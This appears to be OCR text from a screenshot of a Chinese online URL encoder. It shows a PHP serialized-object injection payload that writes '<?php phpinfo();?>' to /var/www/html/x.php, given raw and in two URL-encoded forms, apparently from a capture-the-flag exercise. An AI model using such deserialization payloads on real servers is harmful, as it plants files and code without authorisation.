 在线url网址编码、解码
为了让包含中文的URL可以使用，您可以使用本工具对中文进行UrlEncode编码。
O:4:"Poem":3:{s:8:"poemName";s:3:"aba";s:10:"isPoetrist";O:8:"poemFile":2:{s:8:"filename";s:18:"/var/www/html/x.php";s:8:"poemName";s:18:"<?php phpinfo();?
>";}s:9:"poemLines";s:3:"aba";}
URL编码 URL解码 内容交换 清空结果
encodeURI编码,不会对特殊符号编码
O:4:%22Poem%22:3:%7Bs:8:%22poemName%22;s:3:%22aba%22;s:10:%22isPoetrist%22;O:8:%22poemFile%22:2:%7Bs:8:%22filename%22;s:18:%22/var/www/html/x.php%2
2;s:8:%22poemName%22;s:18:%22%3C?php%20phpinfo();?%3E%22;%7Ds:9:%22poemLines%22;s:3:%22aba%22;%7D
encodeURIComponent编码方式,会对特殊符号编码
O%3A4%3A%22Poem%22%3A3%3A%7Bs%3A8%3A%22poemName%22%3Bs%3A3%3A%22aba%22%3Bs%3A10%3A%22isPoetrist%22%3BO%3A8%3A%22poemFile%2
2%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A18%3A%22%2Fvar%2Fwww%2Fhtml%2Fx.php%22%3Bs%3A8%3A%22poemName%22%3Bs%3A18%3A%22%3C
%3Fphp%20phpinfo()%3B%3F%3E%22%3B%7Ds%3A9%3A%22poemLines%22%3Bs%3A3%3A%22aba%22%3B%7D